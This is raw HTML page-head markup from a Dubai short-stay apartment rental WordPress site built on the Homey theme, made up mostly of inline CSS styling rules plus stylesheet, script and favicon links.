!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1758787016" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1758787016" type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1758787016" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1758787016' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1758787016" type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='bootstrap-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/bootstrap.min.css?ver=1758787016" type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/themes/homey/css/bootstrap-select.min.css?ver=1.7.2" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1758787016" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='homey-icons-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/icons.css?ver=1758787016" type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/themes/homey/css/fancybox-3.min.css?ver=3" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/slick.css?ver=1758787016" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/slick-theme.css?ver=1758787016" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/jquery-ui.css?ver=1758787016" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='radio-checkbox-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/radio-checkbox.css?ver=1758787016" type='text/css' media='all' />
<link rel='stylesheet' id='homey-main-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/themes/homey/css/main.min.css?ver=2.3.4" type='text/css' media='all' />
<link rel='stylesheet' id='homey-styling-options-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/themes/homey/css/styling-options.min.css?ver=2.3.4" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='homey-style-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey-child/style.css?ver=1758787016" type='text/css' media='all' />
<style id='homey-style-inline-css' type='text/css'>

  body, address, li, dt, dd, .pac-container, .control  {
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
    text-transform: none;
    letter-spacing: 0;
    font-family: Quicksand, sans-serif;
  }
  .woocommerce ul.products li.product .button {
    font-family: Quicksand, sans-serif;
    font-size: 14px; 
  }
  
    h1, h2, h3, h4, h5, h6, .banner-title {
      font-family: Quicksand, sans-serif;
      font-weight: 700;
      text-transform: inherit;
      text-align: inherit;
    }
    
    .navi > .main-menu > li > a,
    .account-loggedin,
    .login-register a {
      font-size: 14px;
      line-height: 80px;
      font-weight: 700;
      text-transform: none;
      font-family: Quicksand, sans-serif;
    }
    .menu-dropdown,
    .sub-menu li a,
    .navi .homey-megamenu-wrap > .sub-menu, 
    .listing-navi .homey-megamenu-wrap > .sub-menu,
    .account-dropdown ul > li a {
      font-size: 14px;
      line-height: 1;
      font-weight: 700;
      text-transform: none;
      font-family: Quicksand, sans-serif;
    }

    
    a,
    .primary-color,
    .btn-primary-outlined,
    .btn-link,
    .super-host-flag,
    .is-style-outline .wp-block-button__link,
    .woocommerce nav.woocommerce-pagination ul li a, 
    .woocommerce nav.woocommerce-pagination ul li span,
    .woocommerce-MyAccount-navigation ul li a:hover  {
      color: #26398e;
    }
    .pagination > .active > a, 
    .pagination > .active > a:focus, 
    .pagination > .active > a:hover, 
    .pagination > .active > span, 
    .pagination > .active > span:focus, 
    .pagination > .active > span:hover,
    .btn-primary-outlined,
    .searchform button,
    .is-style-outline .wp-block-button__link,
    .wp-block-file .wp-block-file__button,
    .wp-block-search__button {
      border-color: #26398e;
    }
    
    .pagination > .active > a, 
    .pagination > .active > a:focus, 
    .pagination > .active > a:hover, 
    .pagination > .active > span, 
    .pagination > .active > span:focus, 
    .pagination > .active > span:hover,
    .media-signal .signal-icon,
    .single-blog-article .meta-tags a,
    .title .circle-icon,
    .label-primary,
    .searchform button,
    .next-prev-block .prev-box, 
    .next-prev-block .next-box,
    .dropdown-menu>.selected>a, 
    .dropdown-menu>.selected>a:focus, 
    .dropdown-menu>.selected>a:hover,
    .dropdown-menu>.active>a, 
    .dropdown-menu>.active>a:focus, 
    .dropdown-menu>.active>a:hover,
    .tagcloud a,
    .title-section .avatar .super-host-icon,
    .wp-block-button__link,
    .wp-block-file .wp-block-file__button,
    .wp-block-search__button {
      background-color: #26398e;
    }

    .slick-prev,
    .slick-next {
      color: #26398e;
      border: 1px solid #26398e;
      background-color: transparent;
    }
    .slick-prev:before,
    .slick-next:before {
      color: #26398e;
    }
    .slick-prev:hover:before,
    .slick-next:hover:before,
    .top-gallery-section .slick-prev:before,
    .top-gallery-section .slick-next:before {
      color: #fff;
    }

    .header-slider .slick-prev,
    .header-slider .slick-next,
    .top-gallery-section .slick-prev,
    .top-gallery-section .slick-next {
      border: 1px solid #26398e;
      background-color: #26398e;
    }
    .nav-tabs > li.active > a {
      box-shadow: 0px -2px 0px 0px inset #26398e;
    }
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    .woocommerce nav.woocommerce-pagination ul li span.current {
      border: 1px solid #26398e;
      background-color: #26398e;
      color: #fff;
    }
    
    a:hover,
    a:focus,
    a:active,
    .btn-primary-outlined:focus,
    .crncy-lang-block > li:hover a,
    .crncy-lang-block .dropdown-menu li:hover {
      color: #26398e;
    }

    .pagination > li > a:hover,
    .pagination > li > span:hover,
    .table-hover > tbody > tr:hover,
    .search-auto-complete li:hover,
    .btn-primary-outlined:hover,
    .btn-primary-outlined:active,
    .item-tools .dropdown-menu > li > a:hover,
    .tagcloud a:hover,
    .pagination-main a:hover,
    .page-links a:hover,
    .wp-block-button__link:hover,
    .wp-block-file .wp-block-file__button:hover,
    .wp-block-search__button:hover {
      background-color: #26398e;
    }
    .pagination > li > a:hover,
    .pagination > li > span:hover,
    .pagination-main a:hover,
    .page-links a:hover,
    .wp-block-file .wp-block-file__button:hover,
    .wp-block-search__button:hover {
      border: 1px solid #26398e;
    }
    .is-style-outline .wp-block-button__link:hover  {
      border: 2px solid #26398e;
      color: #fff;
    }

    .slick-prev:focus, .slick-prev:active,
    .slick-next:focus,
    .slick-next:active {
      color: #26398e;
      border: 1px solid #26398e;
      background-color: transparent;
    }
    .slick-prev:hover,
    .slick-next:hover {
      background-color: #26398e;
      border: 1px solid #26398e;
      color: #fff;
    }

    .header-slider .slick-prev:focus,
    .header-slider .slick-next:active {
      border: 1px solid #26398e;
      background-color: #26398e;
    }
    .header-slider .slick-prev:hover,
    .header-slider .slick-next:hover {
      background-color: rgba(241, 94, 117, 0.65);
      border: 1px solid #26398e;
    }
    
    .secondary-color,
    .btn-secondary-outlined,
    .taber-nav li.active a,
    .saved-search-block .saved-search-icon,
    .block-title .help,
    .custom-actions .btn-action,
    .daterangepicker .input-mini.active + i,
    .daterangepicker td.in-range,
    .payment-list-detail-btn {
      color: #26398e;
    }

    .daterangepicker td.active,
    .daterangepicker td.active.end-date,
    .homy-progress-bar .progress-bar-inner,
    .fc-event,
    .property-calendar .current-day,
    .label-secondary,
    .wallet-label {
      background-color: #26398e;
    }

    .availability-section .search-calendar .days li.day-available.current-day {
      background-color: #26398e !important;    
    }

    .daterangepicker .input-mini.active,
    .daterangepicker td.in-range,
    .msg-unread {
      background-color: rgba(84, 196, 217, 0.2);
    }

    .msgs-reply-list .msg-me {
      background-color: rgba(84, 196, 217, 0.1) !important;
    }

    .control input:checked ~ .control-text {
      color: #26398e;
    }
    .control input:checked ~ .control__indicator {
      background-color: #26398e;
      border-color: #26398e;
    }

    .open > .btn-default.dropdown-toggle,
    .custom-actions .btn-action,
    .daterangepicker .input-mini.active,
    .msg-unread {
      border-color: #26398e;
    }

    .bootstrap-select .btn:focus,
    .bootstrap-select .btn:active {
      border-color: #26398e !important;
    }
    .main-search-calendar-wrap .days li.selected, 
    .main-search-calendar-wrap .days li:hover:not(.day-disabled),
    .single-listing-booking-calendar-js .days li.selected,
    .single-listing-booking-calendar-js .days li:hover:not(.day-disabled) {
      background-color: #26398e !important;
      color: #fff
    }
    .main-search-calendar-wrap .days li.in-between,
    .single-listing-booking-calendar-js .days li.in-between {
      background-color: rgba(84, 196, 217, 0.2)!important;
    }
    .single-listing-booking-calendar-js .days li.homey-not-available-for-booking:hover {
      background-color: transparent !important;
      color: #949ca5;
    }
    li.current-month.reservation_start.homey-not-available-for-booking:hover {
      background-color: #26398e !important;
      color: #fff
    }
    .woocommerce span.onsale,
    .woocommerce ul.products li.product .button,
    .woocommerce #respond input#submit.alt, 
    .woocommerce a.button.alt, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt,
    .woocommerce #review_form #respond .form-submit input,
    .woocommerce #respond input#submit, 
    .woocommerce a.button, 
    .woocommerce button.button, 
    .woocommerce input.button {
      color: #fff;
      background-color: #26398e;
      border-color: #26398e; 
    }
    .woocommerce ul.products li.product .button:focus,
    .woocommerce ul.products li.product .button:active,
    .woocommerce #respond input#submit.alt:focus, 
    .woocommerce a.button.alt:focus, 
    .woocommerce button.button.alt:focus, 
    .woocommerce input.button.alt:focus,
    .woocommerce #respond input#submit.alt:active, 
    .woocommerce a.button.alt:active, 
    .woocommerce button.button.alt:active, 
    .woocommerce input.button.alt:active,
    .woocommerce #review_form #respond .form-submit input:focus,
    .woocommerce #review_form #respond .form-submit input:active,
    .woocommerce #respond input#submit:active, 
    .woocommerce a.button:active, 
    .woocommerce button.button:active, 
    .woocommerce input.button:active,
    .woocommerce #respond input#submit:focus, 
    .woocommerce a.button:focus, 
    .woocommerce button.button:focus, 
    .woocommerce input.button:focus {
      color: #fff;
      background-color: #26398e;
      border-color: #26398e; 
    }
    .woocommerce ul.products li.product .button:hover,
    .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover,
    .woocommerce #review_form #respond .form-submit input:hover,
    .woocommerce #respond input#submit:hover, 
    .woocommerce a.button:hover, 
    .woocommerce button.button:hover, 
    .woocommerce input.button:hover {
      color: #fff;
      background-color: #26398e;
      border-color: #26398e; 
    }
    
    .taber-nav li:hover a,
    .payment-list-detail-btn:hover,
    .payment-list-detail-btn:focus {
      color: #26398e;
    }

    .header-comp-search .form-control:focus {
      background-color: rgba(84, 196, 217, 0.2);
    }

    .bootstrap-select.btn-group .dropdown-menu a:hover,
    .daterangepicker td.active:hover,
    .daterangepicker td.available:hover,
    .daterangepicker th.available:hover,
    .custom-actions .btn-action:hover,
    .calendar-table .prev:hover,
    .calendar-table .next:hover,
    .btn-secondary-outlined:hover,
    .btn-secondary-outlined:active,
    .btn-preview-listing:hover,
    .btn-preview-listing:active,
    .btn-preview-listing:focus,
    .btn-action:hover,
    .btn-action:active,
    .btn-action:focus {
      background-color: #26398e;
    }

    .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover,
    .woocommerce #respond input#submit:hover, 
    .woocommerce a.button:hover, 
    .woocommerce button.button:hover, 
    .woocommerce input.button:hover {
      background-color: #26398e;
    }

    .form-control:focus,
    .open > .btn-default.dropdown-toggle:hover,
    .open > .btn-default.dropdown-toggle:focus,
    .open > .btn-default.dropdown-toggle:active,
    .header-comp-search .form-control:focus,
    .btn-secondary-outlined:hover,
    .btn-secondary-outlined:active,
    .btn-secondary-outlined:focus,
    .btn-preview-listing:hover,
    .btn-preview-listing:active,
    .btn-preview-listing:focus {
      border-color: #26398e;
    }

    .bootstrap-select .btn:focus,
    .bootstrap-select .btn:active {
      border-color: #26398e !important;
    }
    
    body {
      background-color: #f7f8f9;
    }
    
    body,
    .fc button,
    .pagination > li > a,
    .pagination > li > span,
    .item-title-head .title a,
    .sidebar .widget .review-block .title a,
    .sidebar .widget .comment-block .title a,
    .adults-calculator .quantity-calculator input[disbaled],
    .children-calculator .quantity-calculator input[disbaled],
    .nav-tabs > li > a,
    .nav-tabs > li > a:hover,
    .nav-tabs > li > a:focus,
    .nav-tabs > li.active > a,
    .nav-tabs > li.active > a:hover,
    .nav-tabs > li.active > a:focus,
    .modal-login-form .forgot-password-text a,
    .modal-login-form .checkbox a,
    .bootstrap-select.btn-group .dropdown-menu a,
    .header-nav .social-icons a,
    .header-nav .crncy-lang-block > li span,
    .header-comp-logo h1,
    .item-list-view .item-user-image,
    .item-title-head .title a,
    .control,
    .blog-wrap h2 a,
    .banner-caption-side-search .banner-title, 
    .banner-caption-side-search .banner-subtitle,
    .widget_categories select,
    .widget_archive  select,
    .woocommerce ul.products li.product .price,
    .woocommerce div.product p.price, 
    .woocommerce div.product span.price,
    .woocommerce #reviews #comments ol.commentlist li .meta,
    .woocommerce-MyAccount-navigation ul li a {
      color: #3b4249;
    }

    .item-title-head .title a:hover,
    .sidebar .widget .review-block .title a:hover,
    .sidebar .widget .comment-block .title a:hover {
      color: rgba(79, 89, 98, 0.5);
    }
    
.homey-osm-cluster {
  background-image: url(https://dubaishortstay.com/wp-content/uploads/2018/11/cluster-3.png);
  text-align: center;
  color: #fff;
  width: 47px;
  height: 47px;
  line-height: 47px;
}

    .transparent-header .navi > .main-menu > li > a,
    .transparent-header .account-loggedin,
    .transparent-header .header-mobile .login-register a,
    .transparent-header .header-mobile .btn-mobile-nav {
      color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li > a:hover, .transparent-header .navi > .main-menu > li > a:active,
    .transparent-header .account-loggedin:hover,
    .transparent-header .account-loggedin:active,
    .transparent-header .login-register a:hover,
    .transparent-header .login-register a:active {
      color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li > a:before {
      background-color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li > a:before,
    .transparent-header .listing-navi > .main-menu > li > a:before {
      background-color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li.active > a,
    .transparent-header .listing-navi > .main-menu > li.active > a {
      color: #ffffff;
    }
    .transparent-header .account-loggedin:before {
      background-color: #ffffff;
    }
    .transparent-header .navi .homey-megamenu-wrap,
    .transparent-header .listing-navi .homey-megamenu-wrap {
      background-color: #ffffff;
    }
    
    .header-nav {
      background-color: #ffffff;
      border-bottom: 1px solid #d8dce1;
    }

    .navi > .main-menu > li > a {
      background-color: #ffffff;
    }
    .navi > .main-menu > li > a,
    .header-mobile .btn-mobile-nav {
      color: #4f5962;
    }
    .navi > .main-menu > li > a:hover, .navi > .main-menu > li > a:active {
      background-color: #ffffff;
    }
    .navi > .main-menu > li > a:hover, .navi > .main-menu > li > a:active,
    .navi .homey-megamenu-wrap > .sub-menu a:hover,
    .navi .homey-megamenu-wrap > .sub-menu a:active {
      color: #f15e75;
    }

    .navi > .main-menu > li > a:before,
    .listing-navi > .main-menu > li > a:before {
      background-color: #f15e75;
    }
    .navi > .main-menu > li.active > a,
    .listing-navi > .main-menu > li.active > a {
      color: #f15e75;
    }
    .navi .homey-megamenu-wrap,
    .listing-navi .homey-megamenu-wrap {
      background-color: #fff;
    }
    .banner-inner:before,
    .video-background:before {
      opacity: 0.5;
    }
    .page-template-template-splash .banner-inner:before,
    .page-template-template-splash .video-background:before {
      opacity: 0.35;
    }
    .top-banner-wrap {
     height: 600px
   }
   @media (max-width: 767px) {
    .top-banner-wrap {
     height: 300px
   }
 }

 .header-type-2 .top-inner-header,
 .header-type-3 .top-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}

.header-type-2 .bottom-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}

.header-type-3 .bottom-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}
.login-register a,
.account-loggedin,
.account-login .login-register .fa {
  color: #4f5962;
  background-color: transparent;
}
.login-register a:hover, 
.login-register a:active,
.account-loggedin:hover,
.account-loggedin:active {
  color: #f15e75;
  background-color: transparent;
}
.account-loggedin:before {
  background-color: #f15e75;
}
.account-loggedin.active .account-dropdown {
  background-color: #ffffff
}
.account-dropdown ul > li a {
  color: #4f5962;
}
.account-dropdown ul > li a:hover {
  background-color: rgba(0,0,0,.15);
  color: #4f5962;
}
span.side-nav-trigger {
  color: #4f5962;
}
.transparent-header span.side-nav-trigger {
  color: #ffffff;
}
.top-inner-header .social-icons a {
  color: #4f5962;
}

    .navi .homey-megamenu-wrap > .sub-menu a,
    .listing-navi .homey-megamenu-wrap > .sub-menu a {
      color: #4f5962;
      background-color: #ffffff;
    }
    .navi .homey-megamenu-wrap > .sub-menu a:hover,
    .listing-navi .homey-megamenu-wrap > .sub-menu a:hover {
      color: #f15e75;
      background-color: #ffffff;
    }
    .header-nav .menu-dropdown a,
    .header-nav .sub-menu a {
      color: #4f5962;
      background-color: #ffffff;
      border-bottom: 1px solid #f7f7f7;
    }
    .header-nav .menu-dropdown a:hover,
    .header-nav .sub-menu a:hover {
      color: #f15e75;
      background-color: #ffffff;
    }
    .header-nav .menu-dropdown li.active > a,
    .header-nav .sub-menu li.active > a {
      color: #f15e75;
    }
    
    .btn-add-new-listing {
      color: #ffffff;
      background-color: #f15e75;
      border-color: #f15e75;
      font-size: 14px;
    }
    .btn-add-new-listing:focus {
      color: #ffffff;
      background-color: #f58d9d;
      border-color: #f58d9d;
    }
    .btn-add-new-listing:hover {
      color: #ffffff;
      background-color: #f58d9d;
      border-color: #f58d9d;
    }
    .btn-add-new-listing:active {
      color: #ffffff;
      background-color: #f58d9d;
      border-color: #f58d9d;
    } 
    
    .btn-primary,
    .post-password-form input[type='submit'],
    .wpcf7-submit,
    .gform_wrapper .button, .gform_button {
      color: #ffffff;
      background-color: #26398e;
      border-color: #26398e;
    }
    .btn-primary:focus,
    .btn-primary:active:focus,
    .post-password-form input[type='submit']:focus,
    .post-password-form input[type='submit']:active:focus,
    .wpcf7-submit:focus,
    .wpcf7-submit:active:focus,
    .gform_wrapper .button, .gform_button:focus,
    .gform_wrapper .button, .gform_button:active:focus {
      color: #ffffff;
      background-color: #26398e;
      border-color: #26398e;
    }
    .btn-primary:hover,
    .post-password-form input[type='submit']:hover,
    .wpcf7-submit:hover,
    .gform_wrapper .button, .gform_button:hover {
      color: #ffffff;
      background-color: #26398e;
      border-color: #26398e;
    }
    .btn-primary:active,
    .post-password-form input[type='submit']:active,
    .wpcf7-submit:active,
    .gform_wrapper .button, .gform_button:active {
      color: #ffffff;
      background-color: #26398e;
      border-color: #26398e;
    }

    .btn-secondary {
      color: #ffffff;
      background-color: #54c4d9;
      border-color: #54c4d9;
    }
    .btn-secondary:focus,
    .btn-secondary:active:focus {
      color: #ffffff;
      background-color: #54c4d9;
      border-color: #54c4d9;
    }
    .btn-secondary:hover {
      color: #ffffff;
      background-color: #7ed2e2;
      border-color: #7ed2e2;
    }
    .btn-secondary:active {
      color: #ffffff;
      background-color: #7ed2e2;
      border-color: #7ed2e2;
    }
    .btn-secondary-outlined,
    .btn-secondary-outlined:focus {
      color: #54c4d9;
      border-color: #54c4d9;
      background-color: transparent;
    } 
    .btn-secondary-outlined:hover {
      color: #ffffff;
      background-color: #7ed2e2;
      border-color: #7ed2e2;
    }
    .btn-secondary-outlined:hover:active {
      color: #ffffff;
      background-color: #7ed2e2;
      border-color: #7ed2e2;
    }
    
    .main-search {
      background-color: #ffffff;
    }
    
    .header-top-bar {
      background-color: #4f5962;
    }

    .social-icons a,
    .top-bar-inner,
    .top-bar-inner li {
      color: #ffffff;
    }

    .top-contact-address li {
      color: #ffffff;
    }
    .top-contact-address a {
      color: #ffffff;
    }
    .top-contact-address a:hover {
      color: rgba(255,255,255,0.8);
    }
    
    .header-comp-logo img {
      width: 90px;
      height: px;
    }
    .mobile-logo img {
      width: 90px;
      height: px;
    }
    
    .footer-top-wrap {
      background-color: #ffffff;
      color: #000000;
    }

    .footer-bottom-wrap,
    .footer-small {
      background-color: #ffffff;
      color: #000000;
    }

    .footer .social-icons a,
    .footer a,
    .footer .title a,
    .widget-latest-posts .post-author, 
    .widget-latest-posts .post-author a {
      color: #000000;
    }

    .footer .social-icons a:hover,
    .footer a:hover,
    .footer .title a:hover {
      color: #54c4d9;
    }

    .footer-copyright {
      color: #000000;
    }
    
    .label-featured {
      background-color: #54c4d9;
      color: #ffffff;
    }
    /* help classes
/* ----------------------------------------------------------- */
.big-text {
    font-size: 22px;
    line-height: 34px;
}
.medium-text {
    font-size: 18px;
    line-height: 30px;
}
.small-shadow .vc_single_image-img {
    box-shadow: 0 4px 10px 0px rgba(0,0,0,.1) !important;
}


.register_module_wrap {
    background-color: #fff;
    padding: 40px 40px 35px;
    border-radius: 6px;
}

/* My Css */

.banner-caption-side-search .side-search .search-type, .banner-caption-side-search .side-search .search-guests {
    width: calc(49.5% - 3.1px);
    margin-right: 10px;
    display: inline-block;
}

.banner-caption-side-search .side-search .search-type {
    margin-right: 0;
}

.search-banner .search-type .bootstrap-select button, .search-banner .search-type input {
    padding: 9px 30px;
}

.bootstrap-select .dropdown-toggle .filter-option {
    height: initial !important;
}

.half-map-left-wrap .item-card-view .item-wrap, .half-map-left-wrap .item-grid-view .item-wrap {
    float: none;
    display: inline-block;
    vertical-align: top;
    max-height: 400px;
}

.bedroomstypes table.table-bordered thead tr th {
    background: #1384d8;
    color: #fff;
    font-weight: bold;
    font-size: 15px;
    border-bottom: 0;
}

.bedroomstypes table.table-bordered tbody td .price {
    font-size: 14px;
    font-weight: 600;
}

.bedroomstypes table.table-bordered tbody td ul {
    padding: 0;
    margin: 0;
}

.bedroomstypes table.table-bordered tbody td ul li {
    list-style: none;
}

ul.sleeper li {
    display: inline-block;
    margin-right: 5px;
}

ul.sleeper li i {
    font-size: 17px;
}

ul.sleeper li span {
    font-size: 0;
}

.bedroomstypes table.table-bordered tbody td h4 {
    font-size: 15px;
    margin: 0 0 8px;
}

ul.bedroom_type li i {
    margin-left: 6px;
}				

#bedrooms-fields td img.table-image {
    height: 76px;
    margin: 0 auto;
    display: block;
}

#bedrooms-fields td a.btn {
    background: #f15e75;
    margin: 10px 0 0;
    display: inline-block;
    padding: 3px 10px;
    line-height: normal;
    color: #fff;
    font-size: 11px;
}

#bedrooms-fields td:first-child {
    text-align: center;
}

.animated-modal ul {
    padding: 0;
    max-width: 800px;
}

.animated-modal ul li {
    display: inline-flex;
    width: 31.7%;
    margin-right: 10px;
}

.bedroomstypes table.table-bordered tbody td .price sub {
    bottom: 0;
}
</style>
<link data-minify="1" rel='stylesheet' id='homey-woocommerce-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/woocommerce.css?ver=1758787016" type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='qlwapp-css' data-pmdelayedstyle="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=1758787016" type='text/css' media='all' />
<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dubaishortstay.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://dubaishortstay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.6" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.10" id="revmin-js" defer></script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dubaishortstay.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dubaishortstay.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1758787017" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?libraries=places&amp;language=en_US&amp;key=AIzaSyAlsfz4TtE-_fA_Qp_4nwWT0XU00atMA6A&amp;ver=1.0" id="google-map-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/js/infobox_packed.js?ver=1758787017" id="infobox-packed-js" defer></script>
<link rel="https://api.w.org/" href="https://dubaishortstay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dubaishortstay.com/wp-json/wp/v2/listings/5009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dubaishortstay.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dubaishortstay.com/?p=5009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dubaishortstay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdubaishortstay.com%2Flisting%2Fapartment%2Fsouth-ridge-one-bedroom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dubaishortstay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdubaishortstay.com%2Flisting%2Fapartment%2Fsouth-ridge-one-bedroom%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Favicon --><link rel="shortcut icon" href="https://dubaishortstay.com/wp-content/uploads/2025/07/Fav-1616.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://dubaishortstay.com/wp-content/uploads/2025/07/Fav-5757.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dubaishortstay.com/wp-content/uploads/2025/07/Fav-114114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dubaishortstay.com/wp-content/uploads/2025/07/Fav-7272.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
